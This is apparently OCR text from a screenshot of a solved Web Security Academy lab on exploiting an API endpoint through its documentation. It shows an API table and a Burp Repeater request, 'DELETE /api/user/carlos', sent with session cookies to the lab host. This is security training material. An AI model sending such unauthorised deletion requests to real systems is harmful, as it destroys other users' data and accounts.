 Lab: Explo
Exploiting
Exploiti
https://0ad9006c043490b78179
2
Bur
From Google Chrome
Google
ASSAC – Advanced Se...
Other Bookmarks
Web Security
Academy
Exploiting an API
endpoint using
documentation
Back to lab description
LAB Solved
Congratulations, you solved
the lab!
Share your skills!
Continue learning
WE LIKE TO
SHOP
REST API
Verb Endpoint Parameters Response
GET /user/[username: String] { } 200 OK, User
DELETE /user/[username: String] { } 200 OK, Result
PATCH /user/[username: String] {"email": String} 200 OK, User
Burp Project Intruder Repeater View Help Burp Suite Community Edition ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn GAP
Autorize
2 × +
Send Cancel < > Target: https://0ad9006c043490b78179892b00... HTTP/2
Request Response
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ad9006c043490b78179892b006b00a1.web-security-academy.net
3 Cookie: session=vWtmoI8uwyswoiFotIeWtCxqf3LybIJt; session=
EtJHOzlugNTkPxmGxPRvVS51KBsGV5rm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad9006c043490b78179892b006b00a1.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 0
11 Origin: https://0ad9006c043490b78179892b006b00a1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
Inspector
Notes
Search
0 highlights
Done
171 bytes | 324 millis
1
21°C
Haze
Search
PRE
ENG
IN
19:43
09-01-2024